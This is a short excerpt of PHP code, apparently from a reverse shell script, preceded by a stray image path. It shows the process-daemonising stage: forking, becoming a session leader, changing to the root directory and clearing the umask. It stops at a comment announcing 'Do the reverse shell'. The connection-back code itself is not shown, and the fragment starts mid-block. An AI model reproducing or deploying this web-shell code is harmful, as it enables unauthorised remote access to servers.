 $pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited
umask(0);
//
// Do the reverse shell...
//